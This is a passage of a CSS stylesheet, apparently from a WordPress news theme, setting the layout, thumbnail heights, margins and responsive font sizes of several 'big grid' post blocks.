-webkit-transform: none;
}
.td_block_big_grid_8.td-grid-style-6 .td-big-grid-post-0 .entry-title,
.td_block_big_grid_8.td-grid-style-6 .td-big-grid-post-6 .entry-title {
font-size: 30px;
line-height: 36px;
} .td_block_big_grid_9 .td-big-grid-post {
width: 25%;
float: left;  }
@media (max-width: 767px) {
.td_block_big_grid_9 .td-big-grid-post {
width: 50%;
margin-bottom: 2px;
}
}
@media (max-width: 600px) {
.td_block_big_grid_9 .td-big-grid-post {
width: 100%;
}
}
.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb {  }
@media (max-width: 767px) {
.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb {
margin-right: 2px;
}
}
@media (max-width: 600px) {
.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb {
margin-right: 0;
}
}
.td_block_big_grid_9 .td-big-grid-post .entry-title {
font-size: 21px;
line-height: 24px;
font-weight: bold;
}
.td_block_big_grid_9 .td-big-grid-post .td-post-category {
font-size: 10px;
padding: 2px 6px;
line-height: 13px;
margin-bottom: 10px; }
@media (max-width: 1018px) {
.td_block_big_grid_9 .td-big-grid-post .td-post-category {
margin-bottom: 7px;
}
}
.td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
margin-right: 2px;
height: 364px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
height: 330px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
height: 250px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
height: 140px;
margin-right: 0;
}
}
.td_block_big_grid_9 .td-big-grid-post:last-child .td-module-thumb {
margin-right: 0;
}
.td_block_big_grid_9 .td-big-grid-post .entry-thumb {
margin: 0 auto;
position: absolute;
left: -9999px;
right: -9999px;
width: auto;  }
@media (max-width: 1140px) {
.td_block_big_grid_9 .td-big-grid-post .entry-thumb {
height: 100%;
}
}
@media (max-width: 767px) {
.td_block_big_grid_9 .td-big-grid-post .entry-thumb {
height: auto;
width: 100%;
top: -30px;
}
}
.td_block_big_grid_9 .td-big-grid-post .td-video-play-ico {
top: 20px;
right: 20px;
left: auto;
transform: none;
-webkit-transform: none;
width: 30px;
height: 30px;
font-size: 30px; }
@media (max-width: 767px) {
.td_block_big_grid_9 .td-big-grid-post .td-video-play-ico {
top: 10px;
right: 10px;
}
}
.td_block_big_grid_9 .td-post-author-name { }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_9 .td-post-author-name {
display: none;
}
}
.td_block_big_grid_9 .td_module_mx_empty { }
@media (max-width: 767px) {
.td_block_big_grid_9 .td_module_mx_empty {
display: none;
}
}
.td_block_big_grid_9.td-grid-style-1 .td-post-category {
background-color: var(--td_theme_color, #4db2ec);
}
.td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta {
margin-bottom: 11px;
margin-right: 20px;
width: auto;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta {
margin-bottom: 8px;
margin-left: 10px;
margin-right: 8px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta {
margin-bottom: 7px;
}
}
.td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,
.td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_9.td-grid-style-3 .td-module-meta-info {  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,
.td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_9.td-grid-style-3 .td-module-meta-info {
margin-top: 8px;
margin-left: 10px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,
.td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_9.td-grid-style-3 .td-module-meta-info {
margin-bottom: 15px;
margin-top: 7px;
margin-left: 15px;
}
}
.td_block_big_grid_9.td-grid-style-4 .td-big-grid-meta {
margin-right: 2px; }
@media (max-width: 767px) {
.td_block_big_grid_9.td-grid-style-4 .td-big-grid-meta {
margin-right: 0;
}
}
.td_block_big_grid_9.td-grid-style-4 .td-big-grid-post:last-child .td-big-grid-meta {
margin-right: 0;
}
.td_block_big_grid_9.td-grid-style-4 .td-module-meta-info {
margin: 0;
padding-left: 11px;
padding-right: 11px;
}
.td_block_big_grid_9.td-grid-style-4 .td-post-category {
padding-left: 11px;
padding-right: 11px;
margin-bottom: 0;
}
.td_block_big_grid_9.td-grid-style-5 .td-module-meta-info {
margin-left: 0;
margin-bottom: 0;
}
.td_block_big_grid_9.td-grid-style-5 .td-meta-info-container {
padding: 0 10%;
}
.td_block_big_grid_9.td-grid-style-5 .td-post-category {
padding: 2px 7px;
background-color: var(--td_theme_color, #4db2ec);
} .td_block_big_grid_10 .td-big-grid-post {
float: left;
padding-right: 2px; }
@media (max-width: 767px) {
.td_block_big_grid_10 .td-big-grid-post {
padding-right: 0;
margin-bottom: 2px;
}
}
.td_block_big_grid_10 .td-big-grid-post:last-child {
padding-right: 0;
}
.td_block_big_grid_10 .td-big-grid-post .entry-title { }
@media (max-width: 767px) {
.td_block_big_grid_10 .td-big-grid-post .entry-title {
font-size: 16px !important;
line-height: 21px !important;
}
}
.td_block_big_grid_10 .td-big-grid-post .td-post-category {
margin-bottom: 10px; }
@media (max-width: 1018px) {
.td_block_big_grid_10 .td-big-grid-post .td-post-category {
margin-bottom: 7px;
}
}
.td_block_big_grid_10 .td-module-thumb {
height: 350px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_10 .td-module-thumb {
height: 300px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_10 .td-module-thumb {
height: 250px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_10 .td-module-thumb {
height: 140px;
margin-right: 0;
}
}
.td_block_big_grid_10 .entry-thumb {
margin: 0 auto;
position: absolute;
left: -9999px;
right: -9999px;
width: auto; }
@media (max-width: 767px) {
.td_block_big_grid_10 .entry-thumb {
width: 100%;
top: -30px;
}
}
.td_block_big_grid_10 .td-post-author-name { }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_10 .td-post-author-name {
display: none;
}
}
.td_block_big_grid_10 .td-big-grid-post .td-video-play-ico {
top: 20px;
right: 20px;
left: auto;
transform: none;
-webkit-transform: none;
width: 30px;
height: 30px;
font-size: 30px; }
@media (max-width: 767px) {
.td_block_big_grid_10 .td-big-grid-post .td-video-play-ico {
top: 10px;
right: 10px;
}
}
.td_block_big_grid_10 .td-big-grid-post-0 {
width: 50%;
}
.td_block_big_grid_10 .td-big-grid-post-1,
.td_block_big_grid_10 .td-big-grid-post-2 {
width: 25%;
}
.td_block_big_grid_10 .td-big-grid-post { }
@media (max-width: 767px) {
.td_block_big_grid_10 .td-big-grid-post {
width: 100%;
}
}
.td_block_big_grid_10 .td_module_mx_empty { }
@media (max-width: 767px) {
.td_block_big_grid_10 .td_module_mx_empty {
display: none;
}
}
.td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta {
margin-bottom: 11px;
margin-right: 20px;
width: auto;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta {
margin-bottom: 8px;
margin-left: 10px;
margin-right: 8px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta {
margin-bottom: 7px;
}
}
.td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,
.td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_10.td-grid-style-3 .td-module-meta-info {  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,
.td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_10.td-grid-style-3 .td-module-meta-info {
margin-top: 8px;
margin-left: 10px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,
.td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_10.td-grid-style-3 .td-module-meta-info {
margin-bottom: 15px;
margin-top: 7px;
margin-left: 15px;
}
}
.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container,
.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-meta-info-container { }
@media (max-width: 767px) {
.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container,
.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-meta-info-container {
position: absolute;
top: auto;
bottom: 0;
}
}
.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-big-grid-meta,
.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-big-grid-meta,
.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-module-meta-info,
.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-module-meta-info { }
@media (max-width: 767px) {
.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-big-grid-meta,
.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-big-grid-meta,
.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-module-meta-info,
.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-module-meta-info {
position: static;
}
}
.td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta { }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta {
margin-top: 13px;
}
}
.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container { }
@media (max-width: 767px) {
.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container {
top: 0;
bottom: auto;
}
}
.td_block_big_grid_10.td-grid-style-4 .td-meta-info-container {
width: 100%;
padding-right: 2px; }
@media (max-width: 767px) {
.td_block_big_grid_10.td-grid-style-4 .td-meta-info-container {
padding-right: 0;
}
}
.td_block_big_grid_10.td-grid-style-4 .td-big-grid-post:last-child .td-meta-info-container {
padding-right: 0;
}
.td_block_big_grid_10.td-grid-style-4 .td-module-meta-info {
margin: 0;
}
.td_block_big_grid_10.td-grid-style-4 .td-post-category {
margin-bottom: 0;
}
.td_block_big_grid_10.td-grid-style-5 .td-post-author-name {
display: none;
}
.td_block_big_grid_10.td-grid-style-5 .td-module-meta-info {
margin-left: 0;
margin-bottom: 0;
}
.td_block_big_grid_10.td-grid-style-5 .td-meta-info-container {
padding: 0 10%;
} .td_block_big_grid_11 .td-big-grid-post {
float: left;
padding-right: 2px;
}
.td_block_big_grid_11 .td-big-grid-post .entry-title {
font-size: 21px;
line-height: 24px;
font-weight: 500;
}
.td_block_big_grid_11 .td-big-grid-post .td-post-category {
margin-bottom: 10px; }
@media (max-width: 1018px) {
.td_block_big_grid_11 .td-big-grid-post .td-post-category {
margin-bottom: 7px;
}
}
.td_block_big_grid_11 .entry-thumb {
margin: 0 auto;
position: absolute;
left: -9999px;
right: -9999px;
width: auto; }
@media (max-width: 767px) {
.td_block_big_grid_11 .entry-thumb {
width: 100%;
}
}
.td_block_big_grid_11 .td-post-author-name { }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_11 .td-post-author-name {
display: none;
}
}
.td_block_big_grid_11 .td-big-grid-post .td-video-play-ico {
top: 20px;
right: 20px;
left: auto;
transform: none;
-webkit-transform: none;
width: 30px;
height: 30px;
font-size: 30px; }
@media (max-width: 767px) {
.td_block_big_grid_11 .td-big-grid-post .td-video-play-ico {
top: 10px;
right: 10px;
}
}
.td_block_big_grid_11 .td_module_mx15 {
width: 30%; }
@media (max-width: 767px) {
.td_block_big_grid_11 .td_module_mx15 {
width: 50%;
}
}
.td_block_big_grid_11 .td_module_mx15 .td-module-thumb {
height: 360px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_11 .td_module_mx15 .td-module-thumb {
height: 282px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_11 .td_module_mx15 .td-module-thumb {
height: 150px;
}
}
.td_block_big_grid_11 .td_module_mx15 .td-meta-align {
padding-right: 2px;
}
.td_block_big_grid_11 .td_module_mx11 {
width: 40%;
padding-right: 0; }
@media (max-width: 767px) {
.td_block_big_grid_11 .td_module_mx11 {
width: 50%;
padding-right: 2px;
}
}
.td_block_big_grid_11 .td_module_mx11 .td-module-thumb {
height: 179px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_11 .td_module_mx11 .td-module-thumb {
height: 140px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_11 .td_module_mx11 .td-module-thumb {
height: 150px;
}
}
.td_block_big_grid_11 .td_module_mx11 .entry-thumb { }
@media (max-width: 630px) {
.td_block_big_grid_11 .td_module_mx11 .entry-thumb {
height: 100%;
width: auto;
}
}
.td_block_big_grid_11 .td-module-meta-info { }
@media (max-width: 767px) {
.td_block_big_grid_11 .td-module-meta-info {
display: none;
}
}
.td_block_big_grid_11 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td_block_big_grid_11 .td-big-grid-post-1 {
padding-right: 0;
}
}
.td_block_big_grid_11 .td-big-grid-post-2 .td-module-thumb { }
@media (max-width: 767px) {
.td_block_big_grid_11 .td-big-grid-post-2 .td-module-thumb {
margin-top: 2px;
}
}
.td_block_big_grid_11 .td-big-grid-post-3 { }
@media (max-width: 767px) {
.td_block_big_grid_11 .td-big-grid-post-3 {
padding-right: 0;
}
}
.td_block_big_grid_11 .td-big-grid-post-3 .td-module-thumb {
margin-top: 2px;
}
.td_block_big_grid_11 .td_module_mx_empty { }
@media (max-width: 767px) {
.td_block_big_grid_11 .td_module_mx_empty {
display: none;
}
}
.td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta {
margin-bottom: 11px;
margin-right: 20px;
width: auto;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta {
margin-bottom: 8px;
margin-left: 10px;
margin-right: 8px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta {
margin-bottom: 10px;
}
}
.td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,
.td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_11.td-grid-style-3 .td-module-meta-info {  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,
.td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_11.td-grid-style-3 .td-module-meta-info {
margin-top: 8px;
margin-left: 10px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,
.td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_11.td-grid-style-3 .td-module-meta-info {
margin-bottom: 15px;
margin-top: 7px;
margin-left: 15px;
}
}
.td_block_big_grid_11.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
.td_block_big_grid_11.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
.td_block_big_grid_11.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
margin-bottom: 16px; }
@media (max-width: 767px) {
.td_block_big_grid_11.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
.td_block_big_grid_11.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
.td_block_big_grid_11.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
margin-bottom: 10px;
}
}
.td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta { }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta {
margin-top: 13px;
}
}
.td_block_big_grid_11.td-grid-style-4 .td-meta-info-container {
width: 100%;
}
.td_block_big_grid_11.td-grid-style-4 .td-module-meta-info {
margin: 0;
padding-left: 11px;
padding-right: 11px;
}
.td_block_big_grid_11.td-grid-style-4 .td-post-category {
padding-left: 11px;
padding-right: 11px;
margin-bottom: 0;
}
.td_block_big_grid_11.td-grid-style-5 .td-post-author-name {
display: none;
}
.td_block_big_grid_11.td-grid-style-5 .td-module-meta-info {
margin-left: 0;
margin-bottom: 0;
}
.td_block_big_grid_11.td-grid-style-5 .td-meta-info-container {
padding: 0 10%;
}
.td_block_big_grid_11.td-grid-style-6 .td-big-grid-post-0 .entry-title,
.td_block_big_grid_11.td-grid-style-6 .td-big-grid-post-1 .entry-title {
font-size: 26px;
line-height: 30px;
}
.td_block_big_grid_11.td-grid-style-6 .entry-title { }
@media (max-width: 767px) {
.td_block_big_grid_11.td-grid-style-6 .entry-title {
font-size: 13px !important;
line-height: 15px !important;
}
} .td_block_big_grid_12 .td-big-grid-post {
float: left;
}
.td_block_big_grid_12 .td-big-grid-post .td-post-category {
margin-bottom: 10px; }
@media (max-width: 1018px) {
.td_block_big_grid_12 .td-big-grid-post .td-post-category {
margin-bottom: 7px;
}
}
.td_block_big_grid_12 .entry-thumb {
margin: 0 auto;
position: absolute;
left: -9999px;
right: -9999px;
width: auto; }
@media (max-width: 767px) {
.td_block_big_grid_12 .entry-thumb {
width: 100%;
}
}
.td_block_big_grid_12 .td-big-grid-post .td-video-play-ico {
top: 20px;
right: 20px;
left: auto;
transform: none;
-webkit-transform: none;
width: 30px;
height: 30px;
font-size: 30px; }
@media (max-width: 767px) {
.td_block_big_grid_12 .td-big-grid-post .td-video-play-ico {
top: 10px;
right: 10px;
}
}
.td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb {
margin-top: 11px; }
@media (max-width: 767px) {
.td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb {
margin-top: 2px;
margin-left: 2px;
}
}
.td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-meta-info-container { }
@media (max-width: 767px) {
.td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-meta-info-container {
margin-left: 2px;
}
}
.td_block_big_grid_12 .td_module_mx5 {
width: 51%;
padding-right: 11px; }
@media (max-width: 767px) {
.td_block_big_grid_12 .td_module_mx5 {
width: 100%;
padding-right: 0;
}
}
.td_block_big_grid_12 .td_module_mx5 .td-module-thumb {
height: 451px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_12 .td_module_mx5 .td-module-thumb {
height: 291px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_12 .td_module_mx5 .td-module-thumb {
height: 240px;
}
}
.td_block_big_grid_12 .td_module_mx5 .td-meta-info-container {
padding-right: 11px; }
@media (max-width: 767px) {
.td_block_big_grid_12 .td_module_mx5 .td-meta-info-container {
padding-right: 0;
}
}
.td_block_big_grid_12 .td-big-grid-post-1,
.td_block_big_grid_12 .td-big-grid-post-2 {
width: 49%; }
@media (max-width: 767px) {
.td_block_big_grid_12 .td-big-grid-post-1,
.td_block_big_grid_12 .td-big-grid-post-2 {
width: 50%;
}
}
.td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,
.td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb {
height: 220px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,
.td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb {
height: 140px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,
.td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb {
height: 150px;
margin-top: 2px;
}
}
.td_block_big_grid_12 .td-big-grid-post-1 .entry-thumb,
.td_block_big_grid_12 .td-big-grid-post-2 .entry-thumb { }
@media (max-width: 630px) {
.td_block_big_grid_12 .td-big-grid-post-1 .entry-thumb,
.td_block_big_grid_12 .td-big-grid-post-2 .entry-thumb {
height: 100%;
width: auto;
}
}
.td_block_big_grid_12.td-grid-style-2 .td-big-grid-post-2 .td-meta-info-container {
margin-top: 11px; }
@media (max-width: 767px) {
.td_block_big_grid_12.td-grid-style-2 .td-big-grid-post-2 .td-meta-info-container {
margin-top: 0;
}
}
.td_block_big_grid_12 .td_module_mx_empty { }
@media (max-width: 767px) {
.td_block_big_grid_12 .td_module_mx_empty {
display: none;
}
}
.td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta {
margin-bottom: 11px;
margin-right: 20px;
width: auto;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta {
margin-bottom: 8px;
margin-left: 10px;
margin-right: 20px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta {
margin-bottom: 10px;
}
}
.td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,
.td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_12.td-grid-style-3 .td-module-meta-info {  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,
.td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_12.td-grid-style-3 .td-module-meta-info {
margin-top: 8px;
margin-left: 10px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,
.td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_12.td-grid-style-3 .td-module-meta-info {
margin-bottom: 15px;
margin-top: 7px;
margin-left: 15px;
}
}
.td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
.td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
.td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
margin-bottom: 16px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
.td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
.td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
margin-bottom: 6px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,
.td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,
.td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta {
margin-bottom: 10px;
}
}
.td_block_big_grid_12.td-grid-style-4 .td-meta-info-container {
width: 100%;
}
.td_block_big_grid_12.td-grid-style-4 .td-module-meta-info {
margin: 0;
padding-left: 11px;
padding-right: 11px;
}
.td_block_big_grid_12.td-grid-style-4 .td-post-category {
padding-left: 11px;
padding-right: 11px;
margin-bottom: 0;
}
.td_block_big_grid_12.td-grid-style-5 .td-post-author-name {
display: none;
}
.td_block_big_grid_12.td-grid-style-5 .td-module-meta-info {
margin-left: 0;
margin-bottom: 0;
}
.td_block_big_grid_12.td-grid-style-5 .td-meta-info-container {
padding: 0 10%;
}
.td_block_big_grid_12.td-grid-style-6 .td-medium-thumb .entry-title { }
@media (max-width: 767px) {
.td_block_big_grid_12.td-grid-style-6 .td-medium-thumb .entry-title {
font-size: 13px !important;
line-height: 15px !important;
}
} .td-big-grids-fl { }
.td-big-grids-fl .td-big-grid-post {
position: relative;
height: 0;
}
.td-big-grids-fl .td_module_wrap {
padding-bottom: 0;
}
.td-big-grids-fl.td-big-grids-margin .td-big-grid-post {   }
@media (min-width: 767px) {
.td-big-grids-fl.td-big-grids-margin .td-big-grid-post {
border-style: solid;
border-color: transparent;
}
}
@media (min-width: 1018px) {
.td-big-grids-fl.td-big-grids-margin .td-big-grid-post {
border-width: 0 6px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-big-grids-fl.td-big-grids-margin .td-big-grid-post {
border-width: 0 2px;
}
}
.td-big-grids-fl .td-module-image,
.td-big-grids-fl .td-module-empty .td-module-thumb {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.td-big-grids-fl .td-module-thumb {
height: 100%;
}
.td-big-grids-fl .td-thumb-css {
height: 100%;
background-position: center center;
background-size: cover;
}
.td-big-grids-fl .td-module-meta-info {
margin-left: 0;
margin-bottom: 0;
}
.td-big-grids-fl .td_module_wrap:hover .entry-title a {
color: #fff;
}
@media (max-width: 767px) {
.td-big-grids-fl {
margin-left: -20px;
margin-right: -20px;
}
.td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 {
height: 260px; }
.td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 .td-module-thumb {
height: 100% !important;
}
.td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 .entry-title {
font-size: 19px !important;
line-height: 24px !important;
}
.td-big-grids-fl.td-big-grids-scroll.td-grid-style-7 .td-big-grid-post-0 .entry-title {
font-size: 26px !important;
line-height: 30px !important;
}
.td-big-grids-fl.td-big-grids-scroll .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
}
.td-big-grids-fl .td-big-grid-scroll .td_module_wrap {
height: 165px;
padding-top: 0 !important;
}
.td-big-grids-fl .td-big-grid-scroll .td-module-thumb {
height: 100% !important;
}
}
@media (max-width: 767px) and (max-width: 767px) {
.td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 {
padding: 0 !important;
}
}
.td-big-grids-fl .td-module-empty { }
@media (max-width: 767px) {
.td-big-grids-fl .td-module-empty {
display: none !important;
}
}
.td-big-grids-fl.td-grid-style-1 .td-module-meta-info { }
@media (max-width: 767px) {
.td-big-grids-fl.td-grid-style-1 .td-module-meta-info {
margin-bottom: 8px;
}
}
.td-big-grids-fl.td-grid-style-2 .td-meta-info-container,
.td-big-grids-fl.td-grid-style-3 .td-meta-info-container {
height: 100%;
}
.td-big-grids-fl.td-grid-style-2 .td-big-grid-meta,
.td-big-grids-fl.td-grid-style-3 .td-big-grid-meta,
.td-big-grids-fl.td-grid-style-2 .td-module-meta-info,
.td-big-grids-fl.td-grid-style-3 .td-module-meta-info {
position: absolute;
}
.td-big-grids-fl.td-grid-style-2 .td-big-grid-meta,
.td-big-grids-fl.td-grid-style-3 .td-big-grid-meta {
top: 0;
}
.td-big-grids-fl.td-grid-style-2 .td-module-meta-info,
.td-big-grids-fl.td-grid-style-3 .td-module-meta-info {
bottom: 0;
}
.td-big-grids-fl.td-grid-style-4 .td-post-category {
display: table;
margin-bottom: 0 !important;
}
.td-big-grids-fl.td-grid-style-4 .td-module-meta-info {
margin-top: 0 !important;
}
.td-big-grids-fl.td-grid-style-4 .td-meta-info-container {
padding: 0 !important;
}
.td-big-grids-fl.td-grid-style-7 .td-module-meta-info {
margin-left: 0 !important;
}
.td-category-grid-fl .td-container {
width: 100% !important;
} .td-big-grids-margin {  }
@media (min-width: 1018px) {
.td-big-grids-margin {
margin-left: -6px;
margin-right: -6px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-big-grids-margin {
margin-left: -2px;
margin-right: -2px;
}
} .td_block_big_grid_fl_1 .td-big-grid-post {
width: 100%;
padding-top: 48%;   }
@media (min-width: 1018px) {
.td_block_big_grid_fl_1 .td-big-grid-post .entry-title {
font-size: 22px;
line-height: 29px;
}
.td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container {
padding: 0 20px 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_1 .td-big-grid-post {
padding-top: 56%;
}
}
@media (max-width: 767px) {
.td_block_big_grid_fl_1 .td-big-grid-post {
padding-top: 60%;
}
}
.td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,
.td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,
